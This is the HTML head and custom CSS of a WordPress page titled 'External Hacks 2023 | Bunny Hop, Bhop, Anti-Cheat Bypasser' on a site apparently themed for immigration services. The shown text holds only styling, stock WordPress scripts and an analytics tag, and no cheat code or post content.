

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/external-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser/
body_size: 91838
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>External Hacks 2023 | Bunny Hop, Bhop, Anti-Cheat Bypasser &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; External Hacks 2023 | Bunny Hop, Bhop, Anti-Cheat Bypasser Comments Feed" href="https://jmccwing.com/external-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/external-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser/" />
<link rel='shortlink' href='https://jmccwing.com/?p=4396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fexternal-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fexternal-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
